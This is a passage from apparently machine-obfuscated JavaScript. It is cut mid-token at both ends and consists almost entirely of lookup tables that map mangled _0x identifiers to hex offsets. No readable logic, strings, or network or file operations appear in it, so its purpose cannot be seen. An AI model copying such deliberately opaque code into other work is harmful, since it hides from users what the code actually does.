18e,_0x1e4e68:0x14e},_0x47687a={_0xbd76ec:0x84},_0x391d87={_0x175343:0x1dd,_0x508703:0xd38,_0x183f08:0x92e,_0x1ba61e:0x762,_0x5545a6:0xbd8,_0x3dc952:0xdb9,_0x3477ba:0xc75,_0x26461f:0xaf6,_0x211b77:0x1318,_0x2d89ba:0x1402,_0xfc003a:0xf37,_0x1bfc25:0xa34,_0x6095ac:0xc8c,_0x7f6586:0x973,_0x313021:0x842,_0x17ea66:0xa20,_0x591ecf:0x35d,_0x290368:0x16c,_0x19f4f8:0x7b7,_0x3a2a70:0x6b6,_0x4f123f:0x4ee,_0x488274:0x6c9,_0x9117a8:0xb73,_0x1eb628:0x9f6,_0x29d4bf:0x973,_0x3ecad4:0x5b2,_0x1a0824:0x106e,_0x17d86c:0x101c,_0x56fada:0x102,_0x505b2d:0x879,_0x286b72:0x13d,_0x6c9959:0x9ba,_0x38e2d2:0x7ee,_0x520b1a:0x76c,_0x395a4:0xae6,_0x5325f2:0x88a,_0x2c92a5:0x3cd,_0x4d4158:0x3aa,_0x4ffec0:0x44b,_0x5ea202:0x70d,_0x5c414e:0x833,_0x12d8d8:0xe1a,_0x1f0664:0x964,_0x5ebbd5:0xc3f,_0xab8435:0x1136,_0xaa636c:0x841,_0x5beb21:0x794,_0xc15779:0x10a2,_0xb05cab:0xbe0,_0x596a39:0x790,_0x2d2d59:0xefe,_0x26102f:0xb3a,_0x577591:0xd57,_0x35b6bf:0xd4d,_0x25f137:0xd72,_0x233a44:0x26a,_0x5e9510:0x32d,_0x4e44ac:0x6a4,_0xe6a29b:0x2dc,_0x2fab97:0x5a3,_0x4a7319:0x7bb,_0xec487:0x760},_0x2f6b2e={_0x36b46b:0x30a,_0x4f3f3f:0x12d},_0x508972={_0x33ac58:0xafe,_0x25dd70:0xa1e,_0x28dee9:0x864,_0x799be9:0xa6f,_0x4a21c1:0x3d7,_0x197e0c:0x239,_0x4492a7:0x354,_0x341627:0x8fe,_0x5211be:0x879,_0x448d22:0x3c3,_0x45f497:0x621,_0x15622c:0xbb,_0x4032e1:0xb7a,_0x1d9cac:0xb88,_0x374677:0x6d2,_0x2318a3:0x5ae},_0x38ec5c={_0x5e1e8b:0x530,_0x2a63f1:0x873,_0x32dd98:0x75b,_0x1f91f0:0xd55,_0x1fb6d0:0x97b,_0x4e838a:0x84c,_0x10b5fa:0x9,_0x37b724:0x199,_0x1973b8:0x42f,_0x11fcf2:0x2d0,_0x355bf1:0x41c,_0x5a6e44:0x860,_0x34e962:0xbbd,_0x2db1c0:0x347,_0x40b2c8:0x7dd,_0x5a9475:0xbe9,_0x17080d:0x4f0,_0x52147e:0x4b6,_0x255f89:0x89f,_0x38f759:0x885,_0x1d3ffb:0x703,_0x27b4e8:0x444,_0x1a8a6b:0x473,_0x1ddad8:0x450,_0x3b6447:0x67,_0x4136d4:0x453,_0x18cd16:0x76f,_0x519458:0xac7,_0x185bd5:0x3d6,_0x16f8cb:0xad8,_0x2d3080:0x9d8,_0x206c13:0x737,_0x3142d1:0x69a,_0x2db5ec:0x223,_0x34a351:0x21d,_0x92ab03:0x18c,_0x31ae13:0xcb9,_0x1b6f0e:0xbb8,_0x297568:0x47f,_0x33692b:0x7d2,_0x6e9e5c:0x4d7,_0x8dd677:0x5eb,_0x14aaf9:0x18,_0xb5e2b3:0x575,_0x852ec8:0x7db,_0x339b25:0x365,_0x348fc7:0x607,_0x3e7996:0x6f8,_0x5aa280:0x253,_0x54982d:0x416,_0x517d77:0x8ee,_0xb8915b:0x446,_0x535fe0:0xdb,_0x4d8450:0x617,_0x2b3431:0xad7,_0xa57e37:0x559,_0xecd171:0x330,_0x3b9df4:0x565,_0x45c758:0x4d1,_0x1af762:0x843},_0x578030={_0x4521b8:0xd60,_0x379ee9:0x960,_0x2df0d6:0x188,_0x2cb986:0x75f,_0x36bed1:0x545,_0x52fd56:0x74c,_0x429326:0x401,_0x56d4a8:0x162,_0x2c69de:0x45f,_0x5a5d6e:0x1b2,_0x45046b:0x73a,_0x3b92bb:0x1dd,_0x2624f0:0x564,_0x3a113c:0x2b0,_0x5277ec:0xa14,_0x4b4c7b:0xaa5,_0x2a60cf:0x995,_0x14f702:0x1f6,_0x193c23:0x28d,_0x4998b2:0x330,_0x538637:0x3de,_0x31505f:0x360,_0x43c93b:0xb78,_0x53403e:0x726,_0x27a936:0xb64,_0x51510b:0x979,_0x291ee5:0x598,_0x5b3854:0x471,_0x5d16ba:0x332,_0x123eb5:0x936,_0x2778b5:0x973,_0x1f92bd:0xa84,_0x454eb4:0xdcd,_0x499260:0x310,_0x332335:0x624,_0x28b675:0x24e,_0x2f3bc5:0x163,_0x416f89:0x13f,_0x4c9cb1:0x229,_0x26bd79:0x6a0,_0x41f13e:0x4eb,_0x3051aa:0xf4,_0x580b3c:0x684,_0x18d291:0x3ad,_0x2ca0e6:0x9c6,_0x8303cc:0x723,_0x38c007:0xb78,_0x223712:0xb6a,_0x38e65b:0x754,_0x1b83a4:0x57f,_0x305753:0x886,_0x3f218a:0x973,_0x354a3a:0x685,_0x29de0d:0x331,_0x7dd54c:0x561,_0x286a9e:0x703,_0x13d0df:0xec1,_0x4160e1:0xb04,_0x569df7:0xbfa,_0x50711a:0x25b,_0x45c69f:0x2ca,_0x1ef174:0x6e1,_0x38ffb9:0x665,_0x163351:0x312,_0x4cb6b2:0x2ce,_0x30ea3f:0x86,_0x1725ce:0x113,_0x480435:0x213,_0x5e55d8:0x33b,_0x4253ce:0x279,_0x27e827:0xce3,_0x41b8b7:0xba6,_0x2e6e7a:0x96d,_0x423d0a:0x4e1,_0x45094b:0x18f,_0x306224:0x43c,_0x5a358f:0xd96,_0x27242d:0x27f,_0x52e448:0xa5,_0x266337:0x27a,_0x515807:0xe,_0x4c4f02:0xbae,_0x3825de:0x4f7,_0x4bf90c:0x2b9,_0x41e4c4:0xe4,_0x4be6c1:0x574,_0x4371a6:0x4b5,_0x21b1f4:0x31,_0x133ee4:0x35d,_0x488a63:0x2ab,_0x4ef34b:0x5c,_0x115596:0x63d,_0x1dda10:0xda,_0x54c674:0xaf9,_0x4de2c8:0x71b,_0x2c3409:0xd9b,_0x11092b:0xc3,_0xc52f61:0x28d,_0x410f51:0x6fc,_0x2abe0d:0xa82,_0xde1c7d:0xb45,_0x21fd27:0x416,_0xd30840:0x287,_0x775214:0x1d1,_0x1c6e25:0x23,_0x74d33e:0xcf5,_0x4f8ed8:0xa1e,_0x538d6d:0x894,_0x476af9:0xf48,_0x24af81:0xa5e,_0x2715b7:0xe8c,_0x257fad:0x70e,_0x29eb24:0x455,_0x173c8d:0x56c,_0x3f7dd3:0xa9d,_0x372437:0xe45,_0x267dd1:0x1e5,_0x231a21:0x9cf,_0x7f3744:0xedb,_0x56ac7c:0x5e3,_0xac33df:0x420,_0x4d6ddf:0x35a,_0x328cd8:0x6af,_0x3681e0:0x3a6,_0xc6e616:0x4f2,_0x8827e5:0xb62,_0x1c9973:0xb3d,_0x5af2d4:0x753,_0x3738cd:0x4c3,_0x36edcf:0x92c,_0x4fbebd:0x339,_0x288a06:0xec9,_0x216c35:0xaa7,_0x566b3a:0x463,_0x3deecc:0x88e,_0x51f5e5:0xc95,_0x3abee6:0xc0f,_0x229842:0xaeb,_0x405ef3:0xd2f,_0x234c47:0xb04,_0xf7364a:0x345,_0x7e3714:0x1ac,_0x19db10:0x1c8,_0x196147:0xd12,_0x38ba61:0x501,_0x4c76fd:0x96e,_0x472af3:0x504,_0x25d666:0x2a4,_0x3e45bc:0x9c,_0x94ee60:0xbbb,_0x2d7515:0x6fd,_0x192073:0x8c2,_0xfa8375:0x1fd,_0x554219:0xb7c,_0x450539:0x9f1,_0x3dbfb5:0x64f,_0x5d94e4:0x876,_0x38f2f7:0x64c,_0x9c20cb:0x957,_0x1bcff4:0xafe,_0x59f145:0x417,_0x8a3950:0x2bb,_0xccbbca:0x55a,_0x270a83:0x674,_0x21ce25:0x66f,_0x159a4c:0x154,_0x12cb01:0xb87,_0x163a31:0x739,_0x40702a:0x3e5,_0x7899a9:0x38,_0x360a19:0x8b,_0x301517:0x919,_0x5e95c2:0x855,_0x4dec16:0x8da,_0x3a2a2d:0x598,_0x2bc12a:0x594,_0x181d1f:0x2d1,_0x1df251:0x7b8,_0x598010:0x1,_0x341111:0x31a,_0xee69c4:0x76,_0x2fe38c:0x5e8,_0x5af637:0x326,_0xffce82:0x2a1,_0x385449:0x296,_0x5ae98c:0x25c,_0x11d8f1:0x69b,_0xb7518f:0x48c,_0x5f3360:0x58b,_0x1f79fe:0x87,_0x10d95b:0x2ea,_0x46bcaa:0xea7,_0x53945f:0x9e0,_0x58d16b:0xf06,_0x144884:0x6e,_0x3cd4db:0x76,_0x1951f8:0x2e8,_0x4b5c32:0x6fd,_0x2f8d72:0x714,_0x182d29:0x411,_0x597634:0x318,_0x51c29f:0x2b5,_0x569b5b:0xf0b,_0x5c8af5:0x285,_0x2a433d:0x1d9,_0xf1360:0x7dc,_0x1aa472:0xebb,_0x4144bf:0x5df,_0x49a9fe:0xe22,_0x50be66:0xa2c,_0x551702:0x2d3,_0xf88b3c:0x479,_0x36536d:0xa,_0x149015:0x185,_0x1034b6:0x337,_0x237c64:0x8fb,_0x47ceef:0xd8,_0x4927e9:0x577,_0x42a16c:0x784,_0x14e259:0x831,_0x3bd9c2:0x973,_0x1ee39c:0x722,_0x53ba51:0x927,_0xd6b494:0x689,_0x2f1ad1:0xacf,_0x10af5f:0x906,_0x5ba163:0x415,_0x1868b9:0xf5,_0x3e6762:0xa9,_0x27b26a:0x2a4,_0x4761b6:0x22d,_0x38e7d1:0x554,_0x57704d:0xab,_0x1f6b44:0x22c,_0x268a07:0x44b,_0x48fa83:0x314,_0x1c666b:0x1,_0x3eaca9:0x31e,_0x43e343:0x5c3,_0x213bb3:0x5f4,_0x339d36:0x21f,_0x391f8f:0x2d1,_0x120861:0x302,_0x383a42:0x91c,_0x3df4dc:0x7fc,_0x34118c:0x8e,_0x32d066:0xa7,_0x7225db:0x47a,_0x3500bd:0x15,_0x7662a9:0x487,_0x581cc1:0x237,_0xa8ac3:0x7a,_0x382874:0x8b2,_0x4d6589:0x5cf,_0x56320b:0x582,_0x474131:0x605,_0x1748ba:0x2d1,_0x497b7d:0x374,_0x8816e8:0x212,_0x3c9297:0x1d5,_0x472da9:0x605,_0x3e253e:0x39a,_0x21a490:0x7,_0x27f8aa:0x15d,_0x3aab52:0x177,_0x42afd1:0x190,_0x2a16ad:0xec,_0x346d3e:0x293,_0x31638e:0x2a,_0x1f4b41:0xea,_0x43a3ab:0xc1,_0x1d49cf:0x954,_0x426933:0x298,_0x249249:0x38d,_0x53bf9b:0x8ea,_0x4f9ce4:0xdfd,_0x4d5200:0xb67,_0xe16dac:0x38c,_0x5bdfc0:0x7b,_0x171194:0x63c,_0x2792b9:0x163,_0xd67daa:0x2d1,_0x42dcf1:0x29b,_0x1ff3e4:0x37d,_0x21c84e:0x146,_0x36356f:0xa11,_0xe6dfb5:0xac,_0x3f618f:0x99b,_0x2dce5c:0xb9d,_0x26b160:0x7c1,_0x4bb40f:0x4bc,_0x24f6c8:0x90a,_0x49be6d:0x692,_0x549d77:0x1a2,_0x9d880b:0x3f1,_0x9b548a:0x55,_0x2734e9:0x242,_0x1f4834:0xb2,_0x362469:0x189,_0x414819:0x4c4,_0x16f4f2:0x581,_0x223509:0x88,_0x3f1342:0x170,_0x4c8924:0x1d8,_0x55e5f9:0x2d1,_0x35ffbb:0xd3,_0x3d04c5:0x51c,_0x36369d:0x3e7,_0x472044:0x86c,_0x54d0e8:0xe18,_0x43b4fd:0x6e8,_0x3c64eb:0xdaa,_0x21a27c:0x233,_0x5bf667:0x5a3,_0x57d0db:0x4d8,_0xb0c526:0xae1,_0x28f677:0x95b,_0x19ce22:0xb55,_0x5d6880:0xa47,_0x5072f2:0x282,_0x2c40d4:0xe2,_0x90154d:0x50e,_0x333703:0x8f6,_0x1457e7:0x95f,_0x2c7d6c:0x384,_0x5c9cbd:0xa1b,_0x172168:0x186,_0x5f313d:0x11b,_0x1eba07:0x565,_0x1c8295:0x376,_0x5abde8:0x2,_0x3524a9:0x49f,_0x3c9f01:0x4de,_0x36f885:0x9ab,_0x2dd852:0x39f,_0x44efc5:0x822,_0x404ca9:0x46a,_0x4be645:0x2ba,_0x2666dc:0x5bd,_0x2dc7a7:0x159,_0x15223d:0x67a,_0x10a783:0x37e,_0x259bc0:0x4b,_0x692651:0x14d,_0x28a6b8:0x91b,_0x3ec5b8:0x917,_0x3ed65d:0x85a,_0x1f31a1:0x385,_0xc8bacd:0xc5b,_0x40667d:0x6b7,_0x1dfe58:0xf3,_0x399699:0x698,_0x2520c3:0xbf1,_0x297d40:0x23b,_0x4ff879:0x2b8,_0xc56ca3:0x240,_0x4ad4c7:0x34a,_0x22de94:0x26e,_0x40b627:0x8bf,_0x440548:0x9ff,_0x79fc20:0x20b,_0x293ece:0x55c,_0x37ca01:0xdbe,_0x3d8124:0x16,_0x45c387:0x15e,_0x4f6a4b:0x17c,_0x69e26e:0x8a4,_0x59360f:0x399,_0x53789a:0x1ff,_0x5280b9:0x243,_0x17fd0e:0xc8d,_0x54533:0x446,_0x2c728e:0x9cd,_0x5d371e:0xb53,_0x491a1e:0x69,_0x310ee6:0x11a,_0x3cc3dc:0x5dd,_0x4a40a7:0x478,_0x4d0a4d:0x6bb,_0x57f23d:0x8b5,_0x2a0d97:0x216,_0x1373b0:0x12f,_0x25965b:0x91b,_0x39d15d:0x8f8,_0x389c35:0x3ec,_0x3432c4:0x119,_0x361aef:0xd6,_0x3f670f:0x99,_0x19017c:0x1bd,_0x2db4f3:0x146,_0x4df560:0xa00,_0x249f06:0x528,_0x1478a6:0x4a1,_0x16c31e:0x398,_0x314d84:0xaf9,_0x2bcfb8:0xef4,_0x314c38:0xa2,_0x54c61d:0x41c,_0x1c6928:0x76e,_0x2b9962:0xe1b,_0x57abc4:0x4ca,_0x4aca3b:0x653,_0x3f6938:0x27e,_0x54e2b9:0xfa,_0x1280ba:0x2df,_0x277cb2:0x123,_0x27738e:0x9bf,_0x45d09c:0x7b7,_0x2218bb:0x1f0,_0x45fe2d:0x3d1,_0x534ced:0x599,_0x193ee2:0x64b,_0xcbc5ad:0x1a4,_0x499dfc:0x1ed,_0x26ea12:0x2e6,_0x299eb0:0x4bf,_0x7ccf77:0x26f,_0x1404ec:0x829,_0x373379:0x951,_0x1d6020:0x653,_0x7ca457:0x70a,_0xf33e2b:0xa62,_0x27a174:0xa4b,_0x3ed796:0x95e,_0x409a14:0x66e,_0x48e30c:0x7f7,_0xad2c8:0x4ea,_0x260047:0x4ab,_0x3fa683:0x2cb,_0x320ed2:0x660,_0x5972f6:0x927,_0x7d7dff:0x724,_0x424592:0x3e4,_0x3b45c9:0x16b,_0x4544ed:0x172,_0x272dbd:0xcaa,_0x2e6754:0x865,_0x596c80:0x71f,_0x32ceee:0x523,_0x4064a8:0x51d,_0x4e206a:0xb7a,_0x5a3e5e:0x805,_0x7b3167:0xe7,_0x2790c9:0x352,_0x8cf9cc:0x354,_0x2403fd:0xf6,_0xc912fd:0x5ec,_0x44d0e7:0x9e0,_0x48f2b3:0xe75,_0x2f5020:0xc7e,_0xd1d285:0x51e,_0x3967fc:0xcaf,_0x5e6712:0x36,_0xc0fa8a:0x6f8,_0x45932f:0x49c,_0x10ea50:0x452,_0x2c1529:0xeb,_0x4b19f9:0x1da,_0x44676f:0x276,_0x5cba70:0x1bf,_0x293e9a:0x119,_0x39d92d:0xc07,_0x1b73a5:0x68a,_0x2b4f3d:0x650,_0x15d9cc:0x317,_0x1e9409:0x5f2,_0x222d09:0x19d,_0x30ec73:0x638,_0x3f182a:0x1041,_0x35a0d1:0xaf2,_0x4ac115:0xc8f,_0x2c147a:0xb98,_0xa7c2c4:0x6e7,_0x5eec62:0x3ab,_0x2144c1:0x96f,_0x72b2eb:0x8e6,_0x325a19:0x922,_0x22b061:0x617,_0xca0b4f:0x2d1,_0x53c10d:0x291,_0x12c9c5:0x61e,_0x194f04:0x6c,_0x52e782:0x27,_0x1b5e9a:0xf2e,_0x10976a:0xa6,_0x133d90:0x502,_0xcf6910:0x337,_0x30c701:0x20d,_0x54bf14:0x5b0,_0x440a9b:0x7da,_0x1f84df:0x523,_0x4fa5be:0x4c8,_0x417adb:0x39c,_0x1d581d:0xa51,_0x2a82cc:0xa5,_0x5bfc45:0x154,_0x3410da:0x5d8,_0x500c84:0xd32,_0x4503e7:0x67f,_0x1efc93:0x3cb,_0xcfd9ba:0x8ed,_0x3fc92f:0xa4f,_0x548933:0x3fc,_0x3d3dc3:0x7f9,_0x5b7235:0xb56,_0x3e6e1d:0x580,_0x40bf7e:0x78e,_0x115700:0x84d,_0x3a703a:0x675,_0x202ab4:0x647,_0x2c9954:0x379,_0x389ba5:0x2cc,_0x224e9f:0x476,_0x4c55d9:0x748,_0x3095e7:0x5c6,_0x1469c4:0xecd,_0x3a7d69:0x16b,_0x5f4a0a:0x398,_0x27ce66:0x373,_0x17148f:0xd7a,_0x5cd956:0x9f7,_0x5cf148:0xded,_0x3d25b4:0x6c9,_0x5ccdef:0xf03,_0x59a269:0x24e,_0xa49197:0x386,_0x1f4963:0x52a,_0x57ae92:0x6c4,_0x3cccd6:0x51a,_0x1748fe:0x95,_0x56500d:0x122,_0x3775d7:0x4cb,_0x10ebdc:0x253,_0x52254b:0xaca,_0x29b361:0x9fd,_0xa57369:0x52a,_0x25ebae:0x43e,_0x1cb8cd:0x3a8,_0x4c7a36:0x273,_0x1abede:0x4cb,_0x4630e8:0x95,_0x2ff13a:0x7a2,_0x11681e:0x447,_0x50a98f:0x879,_0x481948:0xa62,_0x4220a1:0xdb6,_0x4d3f4f:0x447,_0x5ba4a0:0x4c0,_0x36a56c:0x729,_0x157dbc:0x47d,_0x3b34ae:0x19e,_0x37b36f:0x84,_0x528597:0x16d,_0x3b4f99:0x388,_0x453494:0xa65,_0x37968d:0x499,_0x509016:0x699,_0x48b862:0x839,_0x1db712:0x979,_0x160057:0x1c1,_0x49ddfe:0x608,_0x88ddeb:0x58e,_0x1f74b9:0x46b,_0x20c357:0xe1c,_0x2e7712:0x59,_0xe0f641:0x103,_0x591d37:0xe7,_0x6dfe7a:0x34f,_0x22b3a4:0x146,_0x1ac1a:0x53d,_0x642cfd:0x62e,_0x1fe365:0xaa4,_0x68fae2:0x7b6,_0x5532d4:0x74f,_0x4ce501:0x32,_0x273a63:0x288,_0x476371:0x6a2,_0x2f7fdd:0x5db,_0x158dfd:0x24,_0x540bf7:0xf9c,_0x3e80c4:0x88e,_0x344be5:0xcd1,_0x51c554:0x7aa,_0x927b65:0x381,_0x17ae51:0x18f,_0x10be49:0x4d0,_0xdd12af:0x4b0,_0x1338c2:0x57a,_0x25cf61:0x705,_0x54f614:0x4de,_0x2a96ee:0x682,_0x25ff4a:0x9f3,_0x47294b:0xdb1,_0x52e5d9:0x9a9,_0x2885c8:0x8f1,_0xe8f2dc:0x271,_0x3620a9:0xb54,_0x1106ad:0x977,_0x2aa3d0:0x681,_0x241d99:0x54e,_0x374d3b:0x5a5,_0x1d7cfd:0x7cf,_0x2a9882:0x27d,_0x5e4b9d:0x29e,_0x2ccc3d:0x2e5,_0x54be91:0x27d,_0x2be8c7:0x6dd,_0x36a598:0x157,_0x5627b5:0x1e0,_0x22f287:0x3fd,_0x591cfc:0x81b,_0x4a127e:0x751,_0x1a8367:0x806,_0x4f6a35:0x53b,_0x2d82a4:0x325,_0x3ef231:0xc55,_0x242296:0x59d,_0x2af008:0x75e,_0x128b2e:0x52,_0x1f038c:0x1ab,_0x406956:0x2a5,_0x18b8f4:0x81e,_0x1338f4:0xc3,_0x7098c8:0x3ab,_0x1bc3ec:0x390,_0x3ad42f:0x2d3,_0x143ba0:0x2d1,_0x25ee5a:0x15b,_0x32ea43:0x804,_0x2455d3:0x2d1,_0x52dc09:0x58b,_0x1213a9:0x70a,_0x4cd064:0x279,_0x2f5c79:0x8d7,_0xf3ba37:0xc1c,_0x4b3a7b:0xa43,_0x3474d3:0x99e,_0x3d9954:0xb9f,_0x53ca2a:0x8db,_0x276191:0x964,_0x469a1b:0xbd9,_0x8538ab:0x9a6,_0xf9857b:0x848,_0x2c0403:0x8be,_0x180266:0x2da,_0x38e1dd:0x683,_0x2d35ad:0x96e,_0x158e28:0x399,_0x4cad60:0x146,_0x2911bd:0x6d2,_0x7732f6:0xa2a,_0x5a7f55:0xc13,_0x8bb852:0x111,_0x2ceb04:0x23f,_0x5be2d9:0x628,_0x575600:0x97,_0x11aa0e:0x39b,_0x120e27:0xc7c,_0x530519:0xa52,_0x541508:0x243,_0x2a3d42:0x459,_0x50f9c2:0x146,_0x239494:0x5bb,_0x5d0582:0xb4b,_0x15857f:0xe38,_0x330a7f:0xa99,_0x15a372:0xaf9,_0x2f39ff:0x628,_0x216dbc:0xd3b,_0x465e9f:0x906,_0x5a454b:0x827,_0x2a4803:0x232,_0x1d7822:0x364,_0x367ad4:0x498,_0x3c1f04:0x146,_0x5af519:0x14a,_0x5f5a85:0x2ab,_0x6a71d6:0x686,_0x1c3e87:0xa1f,_0x31aed3:0xcd3,_0x233abd:0x438,_0x532ec7:0x7a5,_0x52da9f:0xa5e,_0x58809f:0x255,_0x28fe29:0xa23,_0x2e2229:0x11e,_0x1fa1a1:0x320,_0x1c9fb9:0x657,_0xa33c12:0x52e,_0x7bbed4:0x9d5,_0x2f7e5d:0x4b2,_0x4f505c:0x6ed,_0x4406a8:0xc2c,_0x453adf:0x7c,_0x691092:0x4c2,_0x5c6313:0x534,_0x1954f5:0x98e,_0x4c9824:0x83f,_0x18aa96:0xe9b,_0x1a2a9e:0x29f,_0xddf02f:0xd28,_0x296b46:0xb2b,_0x355398:0x96e,_0x4fafb5:0x2e5,_0x586e5e:0x239,_0x5f5632:0x529,_0x2aa640:0x363,_0x22025f:0x812,_0x307ef5:0xaba,_0x1368e0:0x162,_0x43797a:0x210,_0x426df1:0x179,_0x329658:0x349,_0x138032:0x800,_0x50e07b:0xa6a,_0x36ee3c:0x835,_0x1fc095:0x518,_0x41f992:0x33e,_0x1df7a7:0x27,_0x4824be:0x19b,_0x3a2d91:0x5c8,_0x3c6b42:0x44c,_0x4b8e8a:0x4b9,_0x3fe8ff:0x643,_0x316400:0x98,_0x42c3d8:0x86f,_0x3a3a66:0x191,_0x53978a:0x588,_0x2f7a10:0xe05,_0xde4f0c:0x651,_0x221f18:0x75e,_0x3a0c60:0x343,_0x33ab0c:0x84d,_0x4b4f9a:0x468,_0x26b113:0x500,_0x15bc64:0x60b,_0x136781:0xb21,_0x519333:0x467,_0x22e2aa:0x8b7,_0x1810cf:0x36d,_0x4bc72f:0x577,_0x2cf32b:0x341,_0x4f2776:0x11d,_0x41e730:0x14d,_0x53e1f9:0x13c,_0x3552b8:0x294,_0x3279c9:0xbd1,_0x567712:0x95a,_0x2d6b5f:0x550,_0x3357c6:0x3b1,_0x3dc030:0x1c6,_0x325758:0x327,_0x2fa21f:0x26b,_0x1e84a0:0x315,_0x4b7d99:0x70f,_0xd9a454:0x52b,_0x50de38:0x903,_0x184d8b:0x38a,_0x177024:0x164,_0x3ec958:0x20f,_0x409bc9:0x551,_0x3c8e07:0x36,_0x3a4d2e:0x15a,_0x582c7d:0x45b,_0x14ebf5:0x3b,_0x425c1a:0x775,_0x20c280:0x2d1,_0x5d179e:0x803,_0x140b45:0x6a8,_0x418c09:0x853,_0x45c9b9:0x896,_0x2d5966:0x659,_0x533ccb:0x9a0,_0x444347:0x8cb,_0x2f7d45:0x350,_0x33fa63:0x352,_0x45a44a:0x49b,_0x4fcd38:0xc7,_0x4e9343:0x10c,_0x5bc62c:0x902,_0x3f06a8:0x985,_0x28c0af:0x7cb,_0x237e3d:0x2fd,_0x259f92:0xf8,_0x422874:0x5f1,_0x8431ad:0x494,_0x57d6ae:0x6f9,_0x25051d:0xac3,_0x415936:0x8d0,_0x26cf2c:0xf9f,_0x270a26:0x2fd,_0x165d83:0x633,_0x3e7c98:0x674,_0x15d95a:0x256,_0x5426ae:0x148,_0x4360bb:0x94a,_0x3d76b0:0x9d4,_0x874afb:0x4fe,_0x2134e6:0xc0b,_0x3373a5:0x613,_0x3cfb06:0x79e,_0x4d079a:0x591,_0x34722a:0x47b,_0x3df1bf:0x48b,_0x55a5b6:0x6db,_0xbab64c:0x225,_0x582a23:0x2d,_0x5e7f9b:0x44a,_0x2114b9:0x7d5,_0xe4954b:0x22b,_0x500a3d:0x5b4,_0x3d5e2b:0x52d,_0x32dc0b:0x65a,_0x77c78a:0x90f,_0xba7fc8:0x8b8,_0xee087a:0xad2,_0x3c943d:0x7c2,_0x254c6d:0xafb,_0x43ebe9:0x7ef,_0x1f9298:0x34a,_0x18ebca:0x592,_0xfe5ddb:0x452,_0x515f53:0x2b,_0x5919a3:0x28,_0x231b02:0xf,_0x42973d:0x92a,_0x2270ef:0x981,_0x121dda:0x67f,_0x2b8fea:0x92,_0x3c7c3f:0x63e,_0x3da69c:0x4c6,_0x22cfb0:0xe0,_0x4e1276:0x95,_0x2f750c:0x21d,_0x4c2e70:0x2d1,_0xc6ee96:0x66a,_0x50d98a:0x25d,_0x3ac35e:0xa39,_0xb76741:0x321,_0x545a3e:0x5ef,_0x5ab44d:0x18f,_0xc4945d:0x38a,_0x1b0f78:0xc44,_0x436baa:0x583,_0x53150c:0xab7,_0x5982b7:0x14a,_0x227bf2:0x38b,_0x3a777b:0x83e,_0x18b8d8:0x4c2,_0x3c4de4:0x1d,_0x337f8c:0x2d0,_0x4d27ed:0x62f,_0x2c2a0d:0x93,_0x1de0b0:0x71,_0x4a3961:0x678,_0x4e1491:0x689,_0x1d11c9:0x1e4,_0x2a57c8:0xb20,_0x26e5ea:0xa5f,_0x18cc6e:0x745,_0x2cfd3a:0x24a,_0xf9b723:0x54a,_0x1ea44a:0xad4,_0x3576d1:0xc31,_0x5794e3:0xff4,_0x3791d7:0x37c,_0x523458:0xb8d,_0x590afc:0x81f,_0x1af940:0x7cd,_0x4f5375:0x361,_0x4a8b24:0x7d6,_0x920c70:0x5f2,_0x43f55e:0xbec,_0x1c5a91:0xba0,_0x220ed0:0x173,_0x5cbef7:0xb03,_0x7e2a94:0xeda,_0x307abc:0xa2b,_0x1f418f:0x13b,_0x5c112a:0x6df,_0x291e5d:0x93c,_0x3e01f1:0x47b,_0x560ad6:0x845,_0x186d15:0x569,_0x4a8eb0:0x7ec,_0x3ba0f6:0x35c,_0x4fc47e:0x21c,_0x3535e2:0x3ec,_0x258aaa:0x66b,_0x50727f:0x35c,_0xca1cf9:0x9f0,_0x274896:0xa0c,_0x3b4ced:0xecc,_0x27a5e6:0x8fd,_0x1271c3:0xca2,_0x107387:0x96c,_0x499778:0xc2,_0x7dcf27:0x5cd,_0x1e50fe:0x4e7,_0x4da374:0x6a8,_0x285d92:0x999,_0x5a0ea5:0x4af,_0x2067b0:0x545,_0x185a82:0x66b,_0x263b8c:0x1f5,_0x2a716c:0x9d0,_0x4b9add:0x61c,_0x55c485:0x277,_0x3c7b69:0x542,_0xda1ad1:0x570,_0x4e3a94:0x5ea,_0x2a74d2:0x27b,_0x1ed944:0x12a,_0x3cc8b0:0x414,_0x52c726:0x4e0,_0x2bf1b2:0x23b,_0x275953:0x152,_0x1de219:0x231,_0x1bc111:0x81b,_0x68eb2b:0x2d1,_0x4e8393:0x14f,_0x9885f6:0x3a,_0x53850e:0x267,_0x43fac9:0x146,_0x126159:0x2d1,_0x580c31:0x73e,_0x32621d:0x4ed,_0x4b9515:0x2f7,_0x277c24:0x146,_0x5bca6a:0xc6,_0x595084:0xb,_0x2731a2:0x17f,_0x1ee2a9:0x144,_0x2237ab:0x72c,_0x1ad68a:0x75c,_0x42f8ed:0x2d1,_0x31d11d:0x28,_0x5345c1:0x429,_0x5d7596:0x5bb,_0x3e519a:0xc72,_0x9c6641:0xa3a,_0x3f4f23:0x78b,_0x14d588:0x509,_0x5d3b61:0x478,_0x3dc138:0x5e7,_0x70b84b:0x8ae,_0x22af03:0x433,_0x2d069d:0x34c,_0x1cf1fb:0x4a6,_0x2f7ba6:0xcf1,_0x5c16c9:0x14f,_0x501b11:0x867,_0x40ee3c:0x4d2,_0x1a3b51:0x57c,_0x111a91:0x7b5,_0x44c607:0x4ff,_0x2f394a:0xfd,_0x26414a:0xd23,_0x1166f5:0x8d9,_0x5b05b7:0x765,_0x212db1:0x476,_0x382fc0:0x87a,_0x19eeeb:0x889,_0x3b9132:0x3f0,_0x3db147:0x60f,_0xa040ca:0x8,_0x52f3f7:0x6a3,_0x4f4366:0xa0b,_0xdfacf5:0x874,_0x580812:0x56d,_0x228f8c:0xb8b,_0x2e4d9c:0x157,_0x576425:0x23e,_0x47d6c2:0x756,_0x24caa1:0x188,_0x1fdc25:0x21a,_0x1a8899:0xd0,_0x2bf992:0x467,_0x5afdbf:0x556,_0x584fdc:0x574,_0x2fc113:0x254,_0x2b61aa:0x2db,_0x41be0a:0x3d8,_0x5d9edc:0x13c,_0x25e4c0:0x166,_0x24fa19:0x246,_0x3611ef:0x109,_0x540058:0x8c8,_0x1cf2d2:0x975,_0x1fb247:0x6c6,_0x1f486d:0x126,_0xebe6c9:0x828,_0x31bdb1:0x2d1,_0x40573a:0x473,_0x200bec:0x316,_0x1d46ef:0x19f,_0x2fb11e:0x234,_0x492e98:0x6e0,_0x4126f9:0xa59,_0x557399:0xdc2,_0x2f0da5:0x5fa,_0x14ff33:0x3e1,_0x25e7d1:0xd61,_0xb3f859:0xbd5,_0x2cdfeb:0xc05,_0x4ab3b9:0x2d3,_0x2c1021:0xaf6,_0xe4390b:0x188,_0x523a3b:0x7fd,_0x16693e:0x577,_0x250226